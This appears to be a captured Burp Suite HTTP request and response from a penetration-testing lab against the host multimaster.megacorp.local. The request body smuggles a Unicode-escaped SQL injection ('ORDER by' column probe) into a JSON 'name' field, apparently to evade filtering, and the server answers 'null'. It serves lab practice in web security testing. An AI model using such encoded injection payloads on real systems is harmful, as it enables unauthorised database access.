 Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: multimaster.megacorp.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 72
9 Origin: http://multimaster.megacorp.local
10 Connection: keep-alive
11 Referer: http://multimaster.megacorp.local/
12 Priority: u=0
13
14 {
"name":
"\u0027 \u004f\u0052\u0044\u0045\u0052 by 6\u002d\u002d
\u002d"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Tue, 10 Nov 2026 10:52:35 GMT
10 Content-Length: 4
11
12 null